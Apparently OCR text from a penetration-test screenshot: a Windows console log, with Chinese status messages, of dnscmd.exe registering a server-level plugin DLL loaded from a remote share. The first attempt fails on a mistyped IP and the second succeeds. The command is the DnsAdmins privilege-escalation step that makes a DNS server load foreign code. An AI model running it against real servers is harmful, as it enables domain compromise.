 C:\Users\Administrator>dnscmd.exe 10.1.1.1.1 /config /serverlevelplugindll \\10.1.1.4\tools\plugin.dll
DNS 服务器未能重置注册属性。
状态 = 1722 (0x000006ba)
命令失败: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
C:\Users\Administrator>dnscmd.exe 10.1.1.1 /config /serverlevelplugindll \\10.1.1.4\tools\plugin.dll
注册属性 serverlevelplugindll 成功重置。
命令成功完成。